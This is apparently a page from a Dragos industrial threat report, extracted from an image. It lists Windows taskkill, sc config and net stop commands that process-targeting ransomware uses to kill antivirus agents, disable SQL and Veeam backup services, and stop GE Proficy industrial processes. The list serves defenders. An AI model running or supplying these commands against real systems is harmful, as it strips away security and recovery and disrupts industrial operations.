 PROCESS-TARGETING RANSOMWARE
INDUSTRIAL
taskkill /im wrsa.exe /f
taskkill /im lmon.exe /f
net stop TPVCGateway /y
taskkill /im dwrcst.exe /f
taskkill /im rasupd.exe /f
taskkill /im kis.exe /f
sc config MSSQLFDLauncher$SYSTEM_BGC start= disabled
sc config MSSQLSERVER start= disabled
sc config mozyprobackup start= disabled
taskkill /im bdagent.exe /f
sc config EPProtectedService start= disable
taskkill /im mcsvhost.exe /f
taskkill /im macmnsvc.exe /f
taskkill /im trjscan.exe /f
taskkill /im coreframeworkhost.exe /f
taskkill /im ehttpsrv.exe /f
sc config sacsvr start= disabled
sc config MSOLAP$TPS start= disabled
taskkill /im console.exe /f
taskkill /im cappactiveprotection.exe /f
taskkill /im proficyclient.exe4 /f
taskkill /im zillya.exe /f
taskkill /im proficysts.exe /f
sc config VeeamRESTSvc start= disabled
net stop VeeamBrokerSvc /y
sc config epag start= disable
taskkill /im dwnetfilter.exe /f
taskkill /im nd2svc.exe /f
DRAGOS
74